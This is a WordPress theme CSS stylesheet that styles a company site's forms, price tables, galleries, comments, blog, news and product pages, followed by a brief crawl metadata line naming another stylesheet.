.c_form input[type="submit"], .wpcf7 input[type="submit"], .contact-form input[type="submit"] { background-image: none; background-color: #111; color: #f5f5f5; }
.c_form .wpcf7-submit, .wpcf7 .wpcf7-submit, .contact-form .wpcf7-submit { background-color: #111; color: #f5f5f5; }

.contact-form label { font-weight: normal !important; }

.wpcf7 input[type="email"] { float: none; }

.widget-faq .widget-title-bar { margin-bottom: 2em; }
.widget-faq dl { margin-top: 20px; }
.widget-faq dt { margin: 0 0 1em 30px; line-height: 18px; border-bottom: 1px solid #cfcfcf; padding-bottom: 1em; *zoom: 1; -webkit-transition: border-color 300ms; -moz-transition: border-color 300ms; -o-transition: border-color 300ms; transition: border-color 300ms; }
.widget-faq dt i { font-style: normal; display: inline-block; width: 18px; height: 18px; background-color: #b9b9b9; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; margin-left: -30px; text-align: center; font-size: 1.32em; font-weight: 700; color: white; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-faq dt.active { border-bottom-color: transparent; margin-bottom: 5px; }
.widget-faq dt.active i { background-color: #78acc2; }
.widget-faq dd { padding-left: 20px; margin-left: 9px; border-left: 1px solid #cfcfcf; margin-bottom: 30px; }

.widget-pricetable .widget-inner { overflow: visible; }
.widget-pricetable.col1, .widget-pricetable.col2, .widget-pricetable.col3, .widget-pricetable.col4, .widget-pricetable.col5, .widget-pricetable.col6 { margin: 0; }
.widget-pricetable.col1 .col { width: 99.5%; }
.widget-pricetable.col2 .col { width: 49.75%; }
.widget-pricetable.col3 .col { width: 33.16667%; }
.widget-pricetable.col4 .col { width: 24.875%; }
.widget-pricetable.col5 .col { width: 19%; }
.widget-pricetable.col6 .col { width: 16.2%; }
.widget-pricetable .pt-header { text-align: center; min-height: 142px; }
.widget-pricetable .pt-header > * { line-height: 2.5em; color: white; margin: 0; }
.widget-pricetable .pt-header .plan, .widget-pricetable .pt-header .period { font-size: 1.7em; line-height: 2.4em; }
.widget-pricetable .pt-header .plan { background-color: #3d3d3d; min-height: 2.4em; }
.widget-pricetable .pt-header .period { background-color: #8a8a8a; font-weight: 600; min-height: 2.6em; }
.widget-pricetable .pt-header .period span { font-size: 60%; font-weight: 300; }
.widget-pricetable .pt-header .desc { background-color: #969696; min-height: 2.5em; }
.widget-pricetable .pt-content { margin: 0 0 1px; }
.widget-pricetable .pt-content li { text-align: center; padding: 1.2em 0; background-color: #f8f8f8; margin: 1px 0 0; height: 1.46154em; max-height: 1.46154em; }
.widget-pricetable .pt-content li:nth-child(2n) { background-color: #f3f3f3; }
.widget-pricetable .pt-content li i { background: none; }
.widget-pricetable .pt-footer { text-align: center; background-color: #ebebeb; }
.widget-pricetable .pt-footer > a { font-size: 90%; padding: 0.8em 1.6em; margin: 1em 0; background-color: #1f1f1f; color: white; }
.widget-pricetable .pt-footer > a:hover { background-color: #333; }
.widget-pricetable .price-table-col { margin: 0 1px 3em 0; position: relative; }
.widget-pricetable .price-table-col.featured { margin-top: -1.64em; margin-bottom: -3em; -webkit-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); -moz-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); z-index: 5; margin-right: -2px; margin-left: -2px; }
.widget-pricetable .price-table-col.featured .plan { font-size: 1.9em; line-height: 3em; }
.widget-pricetable .price-table-col.featured .period span { font-weight: 400; }
.widget-pricetable .price-table-col.featured .desc { font-weight: 400; }
.widget-pricetable .price-table-col.featured .pt-footer button { font-size: 110%; padding: .8em 2em; }
.widget-pricetable .price-table-col.theading li { font-weight: 600; }
.widget-pricetable .price-table-col.theading .plan, .widget-pricetable .price-table-col.theading .period, .widget-pricetable .price-table-col.theading .desc, .widget-pricetable .price-table-col.theading .pt-footer { background-color: transparent; }
.widget-pricetable .price-table-col.theading .pt-content li { padding-right: 5px; padding-left: 5px; }
.widget-pricetable .price-table-col.theading .pt-footer a { display: none; }
.widget-pricetable .price-table-col.pts-blue .plan { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-blue .period { background-color: #8cb4d2; }
.widget-pricetable .price-table-col.pts-blue .desc { background-color: #9ec0da; }
.widget-pricetable .price-table-col.pts-blue i { color: #4583b3; background: none; }
.widget-pricetable .price-table-col.pts-blue .pt-footer > a { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-red .plan { background-color: #c43131; }
.widget-pricetable .price-table-col.pts-red .period { background-color: #d76060; }
.widget-pricetable .price-table-col.pts-red .desc { background-color: #db7171; }
.widget-pricetable .price-table-col.pts-red i { color: #c43131; background: none; }
.widget-pricetable .price-table-col.pts-red .pt-footer > a { background-color: #b02c2c; }
.widget-pricetable .price-table-col.pts-orange .plan { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-orange .period { background-color: #eba757; }
.widget-pricetable .price-table-col.pts-orange .desc { background-color: #edb069; }
.widget-pricetable .price-table-col.pts-orange i { color: #e48a20; background: none; }
.widget-pricetable .price-table-col.pts-orange .pt-footer > a { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-yellow .plan { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-yellow .period { background-color: #ffbf13; }
.widget-pricetable .price-table-col.pts-yellow .desc { background-color: #ffc937; }
.widget-pricetable .price-table-col.pts-yellow i { color: #e9aa00; background: none; }
.widget-pricetable .price-table-col.pts-yellow .pt-footer > a { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-green .plan { background-color: #8faa0f; }
.widget-pricetable .price-table-col.pts-green .period { background-color: #b2d413; }
.widget-pricetable .price-table-col.pts-green .desc { background-color: #c2e715; }
.widget-pricetable .price-table-col.pts-green i { color: #8faa0f; background: none; }
.widget-pricetable .price-table-col.pts-green .pt-footer > a { background-color: #839c0e; }
.widget-pricetable .price-table-col.pts-green2 .plan { background-color: #4b9a25; }
.widget-pricetable .price-table-col.pts-green2 .period { background-color: #63cb31; }
.widget-pricetable .price-table-col.pts-green2 .desc { background-color: #78d44c; }
.widget-pricetable .price-table-col.pts-green2 i { color: #4b9a25; background: none; }
.widget-pricetable .price-table-col.pts-green2 .pt-footer > a { background-color: #418520; }
.widget-pricetable .price-table-col.pts-brown .plan { background-color: #987f47; }
.widget-pricetable .price-table-col.pts-brown .period { background-color: #b9a068; }
.widget-pricetable .price-table-col.pts-brown .desc { background-color: #c0a976; }
.widget-pricetable .price-table-col.pts-brown i { color: #987f47; background: none; }
.widget-pricetable .price-table-col.pts-brown .pt-footer > a { background-color: #957c45; }
.widget-pricetable .price-table-col .pt-footer > a:hover { background-color: #777; }
.oldie .widget-pricetable .featured { border: 1px solid #cfcfcf; border-top: none; }
.widget-pricetable .sep.space { height: 25px; }

.widget-toggle .widget-inner { background: white; }
.widget-toggle .widget-inner > section { margin-top: -1px; }
.widget-toggle .widget-inner > section:first-child { margin-top: 0; }
.widget-toggle .toggle-header { font-size: 1em; line-height: 35px; background-color: #f8f8f8; cursor: pointer; position: relative; border: 1px solid #ebebeb; margin-top: 0; margin-bottom: 0; font-weight: 600; *zoom: 1; }
.widget-toggle .toggle-header:before, .widget-toggle .toggle-header:after { content: ""; display: table; }
.widget-toggle .toggle-header:after { clear: both; }
.widget-toggle .toggle-header i { font-style: normal; display: inline-block; width: 18px; height: 18px; position: relative; top: 9px; left: 5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; text-align: center; font-size: 120%; font-weight: 700; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-toggle .toggle-content { margin: 1.3em 0 1.3em 1.2em; padding-left: 1.3em; border-left: 1px solid #ebebeb; }
.widget-toggle .toggle-content p { margin: 0; }

.wrapper_brands { position: relative; }
.wrapper_brands ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_brands li { display: inline-block; float: left; margin: 0 15px 0 0; }
.wrapper_brands li > a { display: block; float: left; }

.wrapper_carousel.wrapper_brands li { display: none; }

.tweet { font-size: 13px; margin-bottom: 10px; padding-bottom: 10px; }
.tweet a:hover { color: #78acc2; }
.tweet .avatar { margin-right: 10px; margin-top: 2px; }
.tweet .avatar, .tweet .avatar img { width: 32px; height: 32px; float: left; }
.tweet .avatar .icon-twitter { font-size: 30px; line-height: 100%; margin-top: -5px; color: #b9b9b9; -webkit-transition: all 250ms; -moz-transition: all 250ms; -o-transition: all 250ms; transition: all 250ms; }
.tweet .avatar .icon-twitter:hover { color: #78acc2; }
.tweet .mt_header, .tweet .mt_text, .tweet .mt_footer { margin-left: 42px; }
.tweet .mt_header { position: relative; }
.tweet .mt_header .mt_user { font-weight: 600; }
.tweet .mt_header .mt_screen_name { font-size: 12px; color: #b9b9b9; }
.tweet .mt_header .time { color: #b9b9b9; font-size: 11px; font-style: italic; }
.tweet .mt_footer { font-size: 12px; color: #b9b9b9; }
.tweet .mt_footer .mt_retweet { color: #888888; }
.tweet .mt_footer .mt_retweet:hover { text-decoration: underline; }
.tweet .mt_footer .image_r { background: url(images/icons/retweet.png) left 3px no-repeat; display: inline-block; width: 16px; height: 12px; }
.subfooter .tweet .mt_user { color: darkgrey !important; }
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

form.searchform { position: relative; max-width: 400px; }
form.searchform input[type="text"] { width: 100%; padding: 13px 45px 13px 13px; font-style: italic; }
form.searchform input[type="submit"] { width: 40px; height: 40px; text-indent: -9999px; padding: 0; position: absolute; top: 1px; right: 1px; border: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background: transparent url(images/icons/sprite24.png) 8px 8px no-repeat; }
form.searchform input[type="submit"]:hover, form.searchform input[type="submit"]:active { background-image: url(images/icons/sprite24.png); }

.widget-chart .widget-inner div { height: 38px; width: auto; }
.widget-chart .widget-inner div div { background: #78acc2; }
.widget-chart .widget-inner > div { background: #ebebeb; margin-bottom: 10px; position: relative; }
.widget-chart .widget-inner span { position: absolute; left: 13px; top: 9px; color: white; z-index: 1; }
.widget-chart .widget-inner span em { font-style: normal; margin-left: 6px; }

.widget-map img { max-width: none; }

.widget-list ul { margin-top: 7px; }
.widget-list ul li { line-height: 100%; padding-bottom: 2px; }
.widget-list ul.dotted li, .widget-list ul.dashed li { padding-bottom: 10px; margin-bottom: 10px; }

.widget-image .imgHolder ul { margin-left: -25px; }
.widget-image .imgHolder li { margin: 0 !important; }

/* carousel element */
.carousel_list.brands_slider > li { display: none; }

.caroufredsel_wrapper .one-column .col { max-width: 100%; }

.widget-gallery .col { margin-bottom: 15px; }
.widget-gallery figcaption { margin: 0 !important; background: whitesmoke; -webkit-transition: all 1500ms; -moz-transition: all 1500ms; -o-transition: all 1500ms; transition: all 1500ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); position: absolute; bottom: -70px; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-gallery figcaption p { margin: 0; padding: 1em; }
.widget-gallery figure { overflow: hidden; }
.widget-gallery figure .imgHolder a { display: block; }
.widget-gallery figure .imgHolder img { display: block; }
.widget-gallery figure:hover figcaption { -webkit-transform: translate3d(0, -70px, 0); -moz-transform: translate3d(0, -70px, 0); -ms-transform: translate3d(0, -70px, 0); -o-transform: translate3d(0, -70px, 0); transform: translate3d(0, -70px, 0); -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; }

/* fallback for none-csstransforms3d support browsers */
.no-csstransforms3d .widget-gallery figure figcaption { bottom: -70px; }
.no-csstransforms3d .widget-gallery figure:hover figcaption { bottom: 0; }

.widget-video > div { width: 100% !important; }
.widget-video .mejs-container { width: 100% !important; }

/*>>>>>>>>>>>>>>>>>>>>>>>>> #Pages <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
.hentry { *zoom: 1; margin-bottom: 50px; position: relative; min-height: 130px; }
.hentry:before, .hentry:after { content: ""; display: table; }
.hentry:after { clear: both; }

.type-page.hentry { min-height: 0; margin-bottom: 0; }

.entry-main img, .entry-content img { max-width: 100%; }

.page #primary .poat_content ul { list-style: initial; list-style-type: disk; }
.page #primary .poat_content li { margin-bottom: 0.4em; margin-left: 20px; }
.page .page-header { margin-bottom: 0; }
.page #comments { margin-top: 40px; }

.page-title { letter-spacing: 0; margin-bottom: 0; line-height: 100%; font-size: 2.1em; display: inline-block; }

.page-subtitle { font-size: 1.15em; margin-top: 3px; }

.page-header { margin-bottom: 50px; border: 1px solid #ebebeb; border-width: 1px 0 1px; padding: 35px 0; position: relative; top: 0px; }
.page-header .page-title { position: relative; margin: 0; }
.page-header .container { position: relative; }

#axi_breadcrumbs { margin: 5px 0 0 0; font-size: 11px; text-align: center; text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; }
#axi_breadcrumbs span { color: #3d3d3d; font-weight: 600; }
#axi_breadcrumbs a { color: #6d6d6d; font-weight: 400; }
#axi_breadcrumbs a:hover { color: #78acc2; text-decoration: underline; }

@media only screen and (min-width: 1024px) { #axi_breadcrumbs { text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; max-width: 250px; }
  #page-title-section hgroup { margin-right: 260px; } }
.entry-title { position: relative; letter-spacing: -0.07em; font-weight: 600; color: #3d3d3d; }
.entry-title cite { font-size: 12px; color: #b9b9b9; letter-spacing: 0; font-weight: 400; }

h2.entry-title { font-weight: 600; }

.entry-header { display: block; position: relative; }

.entry-info { font-size: 11px; margin-bottom: 25px; }
.entry-info .entry-date { display: inline; }
.entry-info .entry-date, .entry-info .author.vcard { color: #6d6d6d; }

.entry-header + .entry-info { margin-top: -17px; }

.entry-meta .entry-tax { float: left; }

.entry-tax { display: inline-block; font-size: 11px; background-color: white; line-height: 18px; padding-right: 5px; }
.entry-tax a, .entry-tax span, .entry-tax i { margin-right: 1px; margin-bottom: 1px; }
.entry-tax .linkblock + span, .entry-tax .cell-comment + span, .entry-tax a[rel="category"] + span { margin-left: 8px; }
.entry-tax a, .entry-tax i { font-style: normal; color: #6d6d6d; }

.entry-share { float: right; background-color: white; }
.entry-share li { float: right; padding-left: 7px; }

.entry-nav { font-size: 13px; width: 320px; position: absolute; top: 0; right: 0; height: 23px; }
.entry-nav .p_next.disable, .entry-nav .p_prev.disable { color: #b9b9b9; }
.entry-nav span { color: #b9b9b9; }
.entry-nav .entry-nav-inner { display: inline-block; position: relative; float: right; top: 7px; margin-bottom: -1px; }

.entry-related { margin-top: 50px; }

#main.land .hentry { margin-bottom: 65px; min-height: 165px; }
#main.land .hentry div.jp-video div.jp-jplayer { min-height: 180px; }
#main.land .hentry .entry-media { width: 50%; float: left; margin-left: 0; margin-bottom: 0; }
#main.land .hentry .entry-media ~ .entry-main { margin-left: 3%; width: 47%; position: absolute; top: 0; left: 50%; height: 100%; }
#main.land .hentry .entry-media ~ .entry-main .entry-title { margin-top: 0; }
#main.land .hentry .entry-media ~ .entry-main .entry-format { display: none; }
#main.land .hentry .entry-media ~ .entry-main .entry-meta { bottom: -29px; position: absolute; bottom: 0; width: 100%; }

.page-links { margin-top: 30px; }
.page-links span { height: 20px; display: inline-block; padding: 0 4px; border: 1px solid #ddd; line-height: 20px; }
.page-links a { display: inline-block; width: 20px; height: 20px; text-align: center; line-height: 20px; border: 1px solid #ddd; color: #6d6d6d; }
.page-links span, .page-links a { background: white; }

.single-content { *zoom: 1; }
.single-content:before, .single-content:after { content: ""; display: table; }
.single-content:after { clear: both; }

.single-info { position: relative; }
.single-info ul:first-child a { color: #78acc2; }
.single-info ul, .single-info strong { font-size: 13px; }
.single-info ul { margin-top: 20px; }
.single-info strong { font-weight: 600; }
.single-info li { margin-bottom: 4px; }
.single-info ul.socials { margin-top: 10px; }
.single-info ul.socials li { margin-right: 5px; }
.single-info ul.socials .icon-twitter { font-size: 20px; }

.top_content { height: 50px; }

#comments { position: relative; z-index: 4; }

#comments, .respond-title, #reply-title { height: 18px; }

#comments h3, .respond-title h3, #reply-title span { font-size: 1.3em; font-weight: 600; background-color: white; letter-spacing: -0.07; display: inline; position: relative; width: auto; padding-right: 14px; bottom: 3px; }

.commentlist { list-style: none; margin-top: 28px; font-size: 13px; }
.commentlist ul.children { margin: 0 0 0 72px; padding-top: 3em; border-top: 1px solid #ebebeb; }
.commentlist ul.children, .commentlist ul.children > li { margin-top: 2.4em; padding-top: 2.9em; border-top: 1px solid #ebebeb; }
.commentlist ul.children > li:first-child { padding-top: 0; margin-top: 0; border: none; }
.commentlist cite { font-style: normal; font-weight: 600; font-size: 14px; }
.commentlist > li { padding-bottom: 2em; margin-bottom: 3em; border-bottom: 1px solid #ebebeb; }
.commentlist .comment { position: relative; }
.commentlist .comment > header, .commentlist .comment .comment-body, .commentlist .comment > nav { margin-left: 72px; }
.commentlist .comment > header cite, .commentlist .comment > header time { display: block; }
.commentlist .comment > header time { margin-bottom: 2px; }
.commentlist .comment > header time a { font-size: 11px; color: #888888; }
.commentlist .comment > header em { color: red; }
.commentlist .comment > nav, .commentlist .comment .comment-edit-link { position: absolute; top: 0; right: 2px; font-size: 11px; }
.commentlist .comment .comment-edit-link { top: 20px; }
.commentlist .avatar { float: left; margin-right: 0; border: 3px solid #ebebeb; }

.comments-navi { height: 20px; margin-top: 30px; }
.comments-navi .comments-pre-page { float: left; }
.comments-navi .comment-next-page { float: right; }

#respond { margin: 45px 0 40px; max-width: 800px; }

.respond-title h3 { font-size: 18px; bottom: 4px; }

#reply-title span { font-size: 18px; bottom: 9px; }

#respond, .respond-title, #reply-title { position: relative; }

#commentform { margin-top: 20px; }
#commentform input[type="text"] { margin-right: 1%; }
#commentform input[type="email"] { float: right; }
#commentform input[type="text"], #commentform input[type="email"] { display: inline-block; width: 49%; }
#commentform input[type="url"], #commentform textarea { width: 100%; }
#commentform textarea { min-height: 160px; }
#commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"], #commentform textarea { background-color: #EBEBEB; font-size: 12px; color: #3d3d3d; border-color: transparent; }
#commentform input[type="text"]:focus, #commentform input[type="email"]:focus, #commentform input[type="url"]:focus, #commentform textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
#commentform input[type="submit"] { background-image: none; color: #f5f5f5; background-color: #111; text-shadow: 0 1px black; border-color: #535353 #2d2d2d #141414; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; }
#commentform input[type="submit"]:hover { color: #fff; }
#commentform textarea { font-size: 13px; }

#cancel-comment-reply-link { position: absolute; top: 0; right: 0; background: white; padding-left: 7px; letter-spacing: 0; }

/* --- single portfolio --- */
.single-portfolio .page-header { margin-bottom: 0; }
.single-portfolio .entry-header { margin-top: 0; }
.single-portfolio .entry-content .overview h5 { font-weight: 600; font-size: 14px; margin: 0 0 10px; letter-spacing: 0.05em; }
.single-portfolio .entry-content .single-info ul { list-style: none; }
.single-portfolio .entry-content .single-info ul li { margin-left: 0; }
.single-portfolio .flexslider .slides img { width: auto; }
.single-portfolio .imgHolder { position: relative; }
.single-portfolio .imgHolder img { width: auto; min-width: auto; }
.single-portfolio .right-layout .entry-header, .single-portfolio .left-layout .entry-header { height: 25px; margin-bottom: 0; }
.single-portfolio .right-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; }
.single-portfolio .right-layout .entry-nav-inner { background-color: #fff; padding-left: 10px; }
.single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .entry-content { float: right; }
.single-portfolio .left-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; right: auto; left: 0; }
.single-portfolio .left-layout .entry-nav-inner { background-color: #fff; padding-right: 10px; float: left; }
.single-portfolio .full-layout .entry-header, .single-portfolio .no-layout .entry-header { height: 25px; display: none; }
.single-portfolio .full-layout .entry-media, .single-portfolio .no-layout .entry-media { width: 100%; float: none; }
.single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content { margin-top: 3.5em; }
.single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview { float: right; }
.single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info { margin-bottom: 0px; }
.single-portfolio .full-layout .entry-content .single-info ul, .single-portfolio .no-layout .entry-content .single-info ul { margin-top: 0; }
.single-portfolio .full-layout .entry-content .single-info ul.socials, .single-portfolio .no-layout .entry-content .single-info ul.socials { margin-top: 30px; padding-top: 23px; border-top: 1px solid #e9e9e9; width: 100%; }
.single-portfolio .full-layout .entry-content .single-info .sep.hbar, .single-portfolio .no-layout .entry-content .single-info .sep.hbar { display: none; }
.single-portfolio .full-layout .entry-content .single-info span, .single-portfolio .no-layout .entry-content .single-info span { color: #b9b9b9; }
.single-portfolio .widget-related h4 { margin-top: 1em; }
.single-portfolio .single-image-caption { bottom: 0; padding: 15px; font-size: 1.5em; text-transform: none; position: absolute; background: #EEE; background: rgba(255, 255, 255, 0.5); margin: 0; color: #191919; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; }
.single-portfolio .nivoSlider .nivo-caption { bottom: 0; padding: 15px; font-size: 1.5em; text-transform: none; }
.single-portfolio .flexslider.side-circle-slider .slides > li p { bottom: 0; padding: 15px; font-size: 1.5em; text-transform: none; }

.type-staff.hentry { margin-bottom: 50px; }
.type-staff.hentry .entry-header { margin-top: 0; margin-bottom: 0; }
.type-staff.hentry .entry-header .entry-title2 { color: #78acc2; font-size: 1.15em; line-height: 1.5; margin: 0; font-weight: 400; }
.type-staff.hentry .entry-title { margin-top: 0; line-height: 100%; margin-bottom: 6px; }
.type-staff.hentry .entry-content .socials { display: block; background: url(images/pattern/meta-hr.png) left 10px repeat-x; margin-bottom: 20px; list-style: none; }
.type-staff.hentry .entry-content .socials li { float: right; padding-left: 10px; background-color: white; margin-left: 0; }
.type-staff.hentry .entry-content .socials a { color: #cfcfcf; }

/* --- portfolio-archive --- */
/* --- blog --- */
.list-post #primary .entry-media, .single-post #primary .entry-media { margin-bottom: 30px; }
.list-post #primary .entry-header, .single-post #primary .entry-header { height: auto; }
.list-post #primary .entry-title, .single-post #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; }
.list-post #primary .entry-format, .single-post #primary .entry-format { left: -50px; }
.list-post #primary .entry-main, .single-post #primary .entry-main { margin-left: 50px; }
.list-post #primary .entry-content ul, .single-post #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-post #primary .entry-content li, .single-post #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-post #primary .imgHolder img, .single-post #primary .imgHolder img { width: auto; margin: 0 auto; }

.land .list-post #primary .entry-title { line-height: 100%; }

#entry-author-info { background-color: #f8f8f8; padding: 2em 1.5em; margin-top: 50px; }

#author-avatar { display: inline-block; position: absolute; }
#author-avatar img { border: 3px solid #cfcfcf; }

#author-description { margin-left: 90px; position: relative; }
#author-description dl { position: relative; }
#author-description dt { font-size: 19px; font-weight: 600; line-height: 100%; }
#author-description dt a { color: #6d6d6d; }
#author-description dt a:hover { color: #78acc2; }
#author-description dd { margin: 40px 0 10px; }
#author-description dd span { font-size: 13px; color: #b9b9b9; position: absolute; top: 18px; font-style: italic; }
#author-description .socials { position: relative; bottom: -8px; }

.sticky { background: #F4FAFF; border: 1px solid #eee; padding: 10px; }
.sticky .entry-meta .readmore, .sticky .entry-tax { background-color: #F4FAFF !important; }

/* --- news --- */
.list-news #primary .entry-media, .single-news #primary .entry-media { margin-bottom: 30px; }
.list-news #primary .entry-header, .single-news #primary .entry-header { height: auto; }
.list-news #primary .entry-header .cell-date, .single-news #primary .entry-header .cell-date { position: absolute; top: 0; left: -50px; }
.list-news #primary .entry-title, .single-news #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; color: #6d6d6d; }
.list-news #primary .entry-title a, .single-news #primary .entry-title a { color: #6d6d6d; }
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover { color: #78acc2; }
.list-news #primary .entry-main, .single-news #primary .entry-main { margin-left: 50px; }
.list-news #primary a.cell-comment, .single-news #primary a.cell-comment { margin-right: 3px; }
.list-news #primary .entry-content ul, .single-news #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-news #primary .entry-content li, .single-news #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-news #primary .imgHolder img, .single-news #primary .imgHolder img { width: auto; margin: 0 auto; }
.list-news.land #primary .entry-header, .single-news.land #primary .entry-header { margin-top: 0; }
.list-news.land #primary .entry-header .cell-date, .single-news.land #primary .entry-header .cell-date { left: -50px; }
.list-news.land #primary .entry-tax, .single-news.land #primary .entry-tax { display: none; }
.list-news.land .hentry, .single-news.land .hentry { overflow: hidden; }
.list-news.land .hentry .entry-media ~ .entry-main, .single-news.land .hentry .entry-media ~ .entry-main { margin-left: 10% !important; width: 40% !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header, .single-news.land .hentry .entry-media ~ .entry-main .entry-header { margin-left: -18%; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date, .single-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date { position: absolute; bottom: -64px !important; top: auto !important; left: 0 !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content, .single-news.land .hentry .entry-media ~ .entry-main .entry-content { *zoom: 1; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { content: ""; display: table; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { clear: both; }
.ie7 .list-news .entry-header .cell-date, .ie7 .single-news .entry-header .cell-date { bottom: -44px !important; }

/* --- single product --- */
.single-axi_product .page-header { margin-bottom: 0; }
.single-axi_product .hentry { margin-bottom: 45px; }
.single-axi_product .single-info ul { list-style: none; }
.single-axi_product .single-info ul li { margin-left: 0; }
.single-axi_product .single-info .meta-product { margin-top: 0; }
.single-axi_product .single-info .meta-product li .current-price { font-size: 30px; font-weight: 600; color: #78acc2; line-height: 100%; }
.single-axi_product .single-info .meta-product li del { font-size: 18px; color: #b9b9b9; font-weight: 600; }
.single-axi_product .single-info .meta-product li .p_stock_label { font-size: 1.3em; font-weight: 400; color: #0a0; }
.single-axi_product .single-info .meta-product li .p_not_stock { color: #a00; font-size: 1.2em; }
.single-axi_product .single-info .buy-btn a { color: white; background-color: #78acc2; }
.single-axi_product .single-info .buy-btn a:hover { background-color: #5596b2; }
.single-axi_product .widget-title-bar h5.widget-title { font-size: 16px; clear: none; line-height: 1.2; }
.single-axi_product .entry-wrapper { position: relative; }
.single-axi_product .editor-entry { margin-top: 40px; }
.single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: 410px; }
.single-axi_product #main .axi_product .entry-content { position: absolute; right: 0; top: 0; height: 100%; }
.single-axi_product #main .axi_product .entry-content .flex-container { position: absolute; bottom: 0; width: 100%; }
.single-axi_product .entry-header { margin-top: 0; }
.single-axi_product .entry-title { margin-top: -3px; line-height: 100%; }
.single-axi_product .flexslider .slides img { width: auto; }
.single-axi_product .flexslider.flex-carousel .slides img { width: 100%; }
.single-axi_product .imgHolder img { width: auto; min-width: auto; }
.single-axi_product .right-layout .entry-content { right: 0; }
.single-axi_product .left-layout .entry-content { left: 0; }
.single-axi_product .left-layout .entry-media { float: right; }
.single-axi_product .widget-related h4 { margin-top: 1em; }

#single-product-carousel { width: 100%; }
#single-product-carousel .slides { margin: 0; }
#single-product-carousel .slides > li { margin-right: 2px; margin-bottom: 0; min-height: 60px; max-height: 120px; margin-left: 0; border-top: 1px solid transparent; }
#single-product-carousel .slides > li.flex-active-slide { border-top-color: #78acc2; }
#single-product-carousel .widget-nav a { -webkit-transition-duration: 50ms; -moz-transition-duration: 50ms; -o-transition-duration: 50ms; transition-duration: 50ms; }
#single-product-carousel .widget-title-bar { margin: 10px 0; }

.type-service .entry-header { margin-top: 0; }
.type-service .hentry { margin-bottom: 0; }

.single-service .hentry { margin-bottom: 0; }

.error404 #primary .entry-header { text-align: center; }
.error404 #primary .entry-header h1 { font-weight: 300; font-size: 6em; line-height: 100%; margin: 0; }
.error404 #primary .entry-header .entry-title { margin-top: 0; font-weight: 700; text-transform: uppercase; font-size: 1.5em; }
.error404 #primary .message404 { text-align: center; border-top: 1px solid #ebebeb; padding-top: 1.5em; margin-bottom: 2em; }
.error404 #primary .searchform { margin-right: auto; margin-left: auto; }

.search-resault .hentry { margin-bottom: 50px; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Responsive <<<<<<<<<<<<<<<<<<<<<<<<< */


--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/other/superfish.css?ver=2.8
